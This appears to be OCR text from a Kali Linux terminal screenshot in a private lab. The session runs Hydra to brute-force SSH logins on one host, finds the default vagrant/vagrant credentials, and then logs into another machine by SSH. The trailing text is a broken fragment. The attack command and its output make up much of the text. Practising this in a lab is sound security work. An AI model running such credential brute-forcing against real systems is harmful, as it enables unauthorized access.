 ┌──(root㉿kali)-[/home/vagrant]
└─# hydra -L users.txt -P pass.txt 10.22.97.71 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-21 07:22:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 39 login tries (l:13/p:3), ~3 tries per task
[DATA] attacking ssh://10.22.97.71:22/
[22][ssh] host: 10.22.97.71   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-21 07:22:25
┌──(root㉿kali)-[/home/vagrant]
└─# ssh vagrant@10.22.97.68
ssh: connect to host 10.22.97.68 port 22: No route to host
┌──(root㉿kali)-[/home/vagrant]
└─# ssh vagrant@10.22.97.68
ssh: connect to host 10.22.97.68 port 22: No route to host
┌──(root㉿kali)-[/home/vagrant]
└─# ssh vagrant@10.22.97.56
The authenticity of host '10.22.97.56 (10.22.97.56)' can't be established.
ED25519 key fingerprint is SHA256:E0YdibJwZXadrP9DmNv1Ktp3t3q7kulx5KidAoJXD4k.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.22.97.56' (ED25519) to the list of known hosts.
vagrant@10.22.97.56's password:
KALI LINUX
become, the more you are able to hear"